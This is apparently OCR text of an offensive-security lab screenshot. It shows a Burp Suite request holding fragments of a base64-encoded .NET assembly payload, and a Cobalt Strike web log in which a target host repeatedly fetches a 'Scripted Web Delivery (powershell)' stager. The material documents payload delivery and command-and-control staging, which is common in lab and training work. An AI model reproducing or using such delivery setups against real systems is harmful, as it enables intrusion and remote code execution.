 Request
Pretty Raw Hex
iCxZzCFwAEIAEBCAMgAAEFIAEB
RJJDgYAAw4ODg4FIAEBEkUDIAA
AAAAAAAeAQABAFQCFldyYXBOb2
AB05hcHBlcjEAAAUBAAAAABcBA
YwNDc2NC04NzRiLTRiM2EtOTRi
ABNAQAcLk5FVEZyYW1ld29yayx
RGlzcGxheU5hbWUULk5FVCBGcm
AAAA%2bAAAAZCkAAGQLAAAAAAA
U87/3xKct59NsZpNCsw2h1QBAA
OYXBwZXIxLnBkYgDKKQAAAAAAA
AAAAAA1ikAAAAAAAAAAAAAAABf
AD/JQAgABAAAAAAAAAAAAAAAAA
AAABAAEAAAAwAACAAAAAAAAAAA
AAAAAAAwDNAAAAFYAUwBfAFYAR
/%2bAAABAAAAAQAAAAAAAAABAA
AAAAARAAAAAEAVgBhAHIARgBpA
BuAHMAbABhAHQAaQBvAG4AAAAA
ABlAEkAbgBmAG8AAABIAgAAAQA
bQBtAGUAbgB0AHMAAAAAAAAAIg
AAAAAAAAAOAAIAAEARgBpAGwAZ
4AYQBwAHAAZQByADEAAAAwAAgA
DEALgAwAC4AMAAuADAAAAA4AAw
AE4AYQBwAHAAZQByADEALgBkAG
5AHIAaQBnAGgAdAAAAEMAbwBwA
AAACoAAQABAEwAZQBnAGEAbABU
AAMAAEATwByAGkAZwBpAG4AYQB
ZQByADEALgBkAGwAbAAAADAACA
ATgBhAHAAcABlAHIAMQAAADQAC
Search
Event log (3) All issues
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
Event Log X Listeners X Web Log X Sites X
07/25 01:53:24 visit (port 80) from: 10.129.229.166
Request: GET /a
page Scripted Web Delivery (powershell)
null
07/25 01:55:04 visit (port 80) from: 10.129.229.166
Request: GET /a
page Scripted Web Delivery (powershell)
null
07/25 01:56:06 visit (port 80) from: 10.129.229.166
Request: GET /a
page Scripted Web Delivery (powershell)
null
07/25 01:56:45 visit (port 80) from: 10.129.229.166
Request: GET /a
page Scripted Web Delivery (powershell)
null
>